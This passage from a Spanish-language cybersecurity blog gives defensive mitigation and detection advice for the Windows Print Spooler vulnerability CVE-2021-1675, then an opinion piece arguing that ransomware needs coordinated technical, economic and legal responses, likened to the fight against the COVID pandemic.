controlador. Esto no es tan poco común como pueda parecer. Si no es un controlador de dominio, entonces hay que fijarse en otro parámetro puesto que lo anterior no aplica. Hay que fijarse en el estado de “point and print” y “EnableLUA”. El primero es un sistema que permite imprimir con un solo clic, esto es, instalación automática de drivers si es necesario. El segundo tiene que ver con el UAC y si está desactivado, el exploit funcionará. Se ve mucho mejor en este árbol de decisión. ¿Cómo puedo protegerme? Depende de lo que quieras sacrificar. Si no necesitas para nada imprimir, lo más sencillo es apagar y deshabilitar el servicio. Si se necesita imprimir en local pero que nadie pueda explotar esto en remoto, se puede deshabilitar la impresión remota desde GPO. Se consigue deshabilitando esa “Permitir que el administrador de trabajos de impresión acepte conexiones cliente”. O en inglés: “Allow Print Spooler to accept client connections”. Es necesario reiniciar el servicio. Algo que está por defecto deshabilitado pero no está de más asegurarse es el "point and print": HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows NT\Printers\PointAndPrint NoWarningNoElevationOnInstall = 0 NoWarningNoElevationOnUpdate = 0 ¿Qué ocurre si se quiere imprimir en todas las condiciones desde fuera y dentro? Una fórmula más arriesgada pero que permite operar más libre es modificar los permisos. Con este “hack” el impacto es que no se puedan añadir más impresoras en el sistema, pero el exploit no funcionará aunque el fallo seguirá ahí. Es arriesgado pero parece eficaz. Más información aquí. ¿Cómo puedo saber si estoy siendo atacado? Aquí Microsoft ha publicado algunos datos de Microsoft 365: https://aka.ms/printspooler-rce-ahq Aquí hay detalles sobre cómo detectarlo con varios fabricantes: https://github.com/LaresLLC/CVE-2021-1675 Es muy buena idea también habilitar el registro específico de Windows:

5 de julio de 2021

Ciberseguridad

Qué demonios está pasando con el ransomware y por qué no vamos a detenerlo a corto plazo

En los últimos meses, es raro que no se publique cada poco que una gran empresa ha sido víctima del ransomware, ya sea paralizada o extorsionada. Todo el que esté leyendo esto tiene algún ejemplo reciente en la cabeza. Una devastadora epidemia que, seamos realistas, no va a parar en el corto plazo. Al menos hasta que, como con la pandemia vírica que también estamos sufriendo, consigamos coordinar todas las fuerzas relevantes a nivel global. Veamos lo mínimo necesario. Como consecuencia de la pandemia de COVID a nivel mundial, muchos han comprendido conceptos básicos que podemos llevar a la ciberseguridad. Por ejemplo la importancia de la seguridad por capas y de lo complementario de las mitigaciones (ventilación pero también mascarillas, lavado de manos pero también distancia social… incluso estando vacunados). Además, nos hemos cuestionado el concepto de falsa sensación de seguridad (mascarilla al aire libre, ¿realmente útil en todas las circunstancias?). Hemos aprendido nociones como el cálculo de riesgos y beneficios de aplicar alguna medida (potenciales efectos secundarios de una vacuna frente riesgos reales de contagio)… Quizás con todo esto, el usuario medio está más preparado para entender cómo problemas complejos como el ransomware requieren múltiples aproximaciones complementarias una vez comprendida la severidad de la amenaza. Antes de comprender esto, las medidas de defensa serán erráticas, incompletas, insuficientes... Un proceso de ensayo y error (se pasó por una fase de infraestimar el peligro con el coronavirus, se enfatizó en un principio en el uso de guantes hasta que se puso foco en las mascarillas según se investigó más…). ¿Alguien creía que, con la distancia social y las mascarillas, acabaríamos con la pandemia en 2020? Suponemos que (no nos engañemos) en el fondo sabíamos que eran elementos necesarios, pero no suficientes. Siempre esperamos las vacunas, porque sabíamos que algo faltaba en la ecuación para ganar la guerra. Nos "defendíamos" del virus, pero no le "atacábamos" además como estrategia. Y en esa fase es quizás donde estamos ahora si establecemos un paralelismo con el ransomware. Falta “algo más”. Y es que en la seguridad pasa algo muy parecido. Lo primero es entender bien los riesgos… y a esto la realidad nos está obligando a base de disgustos. Después debemos proponer mitigaciones que (de nuevo seamos realistas) no van a ser eficaces por sí solas y en el corto plazo. Porque a menos que todas las estrategias y actores funcionen a la vez de forma global, persistente y con el mismo nivel de madurez, la estrategia fracasará. Sin eso, seguiremos sufriendo oleadas más o menos agresivas de ataques. Nos llevan años de ventaja La industria del malware maduró a principios de los 2000, cuando todavía la ciberseguridad se llamaba seguridad informática y era cosa de algunos locos. Nos llevan años de ventaja a la hora de organizar ataques y conectarlos con la industria del crimen a nivel global. Primero probaron a enriquecerse con los troyanos bancarios y, cuando la brecha se cerró porque reaccionó la industria legítima, a medida que dependíamos más de la digitalización, acudieron a la extorsión, que ha resultado en la fórmula mágica que exploraron con gran éxito y todavía mantienen. Primero bloqueando la pantalla a los usuarios, después cifrándoles los archivos. Más tarde pasaron a secuestrar pymes, de ahí a las grandes compañías. De estas a todo tipo de organizaciones y finalmente a las infraestructuras críticas de un país, que es donde estamos ahora. Sin escrúpulos, atacan donde el impacto puede poner en riesgo vidas o desestabilizar un país, donde saben que así es más fácil que les paguen. En estas circunstancias no parece tan sencillo eso de “no pagar” como mantra. La industria legítima madura a otro ritmo, mucho más reactivo. Aunque no lo parezca, quizás donde mejor posicionados estamos es en el plano de concienciación de la empresa (qué remedio) y en cierto modo, técnico. Nos concentramos en parchear y responder, en auditar y certificar dentro de nuestros presupuestos. Esto evitará muchos problemas de seguridad. Pero es que los atacantes avanzan más rápido en el nivel técnico (ante defensas más duras, vulnerabilidades más complejas explotadas antes y mejor) y ahí siempre vamos a perder. No avanzaremos lo suficientemente rápido contra la industria del ransomware si no ponemos de acuerdo también a otros actores. Como con la pandemia, lo que cambiará las reglas del juego y nos hará doblegar la curva no será solamente la responsabilidad “técnica” individual, sino la coordinación global a nivel científico, económico, legal… esto es, lo equivalente a lo que se ha conseguido con el enorme esfuerzo público-privado y logístico global que han supuesto las vacunas, pero en ciber. ¿Cuál es la vacuna de la epidemia del ransomware? Todo cuenta, pero lo más importante es coordinarnos para que los atacantes no encuentren motivación en este tipo de ataque. Desincentivarlos en el sentido técnico (el coste de entrar en ciertos sistemas), económico (el beneficio de la extorsión) y legal (el castigo si les atrapan). ¿Cómo estrangularlos desde el punto de vista económico? ¿No pagando? No es tan sencillo. AXA tomaba hace poco una decisión en Francia: la cobertura del ciberseguro cubrirá ciertos daños pero no devolverá el dinero del rescate a los clientes que paguen por la extorsión. Los ciberseguros como el de AXA han concluido que esta cláusula normalizaba precisamente la menos traumática de las salidas: pagar y ceder a la extorsión. Y también suponemos que no les salía a cuenta con tanto incidente. Y normalizar el pago no solo ha hecho que el negocio del seguro no sea rentable sino que ha alimentado la propia industria del cibercrimen. Pero ¿qué alternativa tienen las organizaciones que de no pagar, se ven obligadas a cerrar? O ceden a la extorsión y alimentan el proceso que fortalece a los atacantes o se resisten al pago y lo pierden todo. En este aspecto los ciberseguros deben todavía encontrar un modelo sostenible y viable, su hueco como actor relevante, asegurando a compañías bajo una premisa de adopción de ciberseguridad mínima y adaptando correctamente las pólizas. Dinamizar la industria para minimizar el riesgo (para que no acudan tanto a su seguro) y en el peor de los casos ayudar eficazmente en su recuperación. Desde el punto de vista legal, Joe Biden firmó hace poco una Orden Ejecutiva para mejorar la ciberseguridad nacional y proteger de manera más eficiente las redes del gobierno federal. El ataque a la operadora de oleoductos Colonial Pipeline fue la gota que colmó el vaso. Esta orden ejecutiva pretende modernizar las defensas y se traducirá en que las empresas deberán cumplir unos estándares mínimos. Y por si se echaban de menos leyes que agilicen la posibilidad de perseguir a los atacantes, identificarlos e imponer sanciones a nivel mundial, se avanzó también hace poco en ese sentido: el ransomware será tratado como terrorismo. Otra forma de desincentivar a los atacantes. En resumen, el negocio del ransomware no solo debe estrangularse evitando financiar la extorsión, sino también mejorando la seguridad integral de las empresas y con unas leyes eficaces que persigan a los criminales con penas ejemplares. Fácil de decir, complejo de orquestar e implementar. Y por último, no olvidemos que es un problema global Las cadenas de suministro son un grave problema para la ciberseguridad. El incidente de SolarWinds lo dejó claro. Un mundo interconectado exige medidas globales en todos los pasos de la cadena. Como con las vacunas, no estaremos todos a salvo hasta que todos hayamos recibido las dosis. Cuando sepamos aplicar todas esas mitigaciones desde diferentes ángulos y los actores encuentren su hueco, hay que asegurar también que las apliquen precisamente todos los actores relevantes y minoritarios a nivel mundial. Incluso los que creen que no es su problema (como ocurre en EEUU con premios aleatorios entre los que se hayan vacunado, para motivar así a los anti-vacunas). Esta combinación de actores globales, atacando el problema desde diferentes ángulos y según sus posibilidades, es la mejor vacuna contra el ransomware. Paciencia, no va a solucionarse a corto por la complejidad de la situación… pero ocurrirá. Los elementos necesarios ya están en marcha. Apliquemos técnicas defensivas en lo técnico, pero también ofensivas en otros planos.

14 de junio de 2021

Ciberseguridad

Y el presidente dijo “ya está bien”. Las nuevas propuestas en ciberseguridad desde la Casa Blanca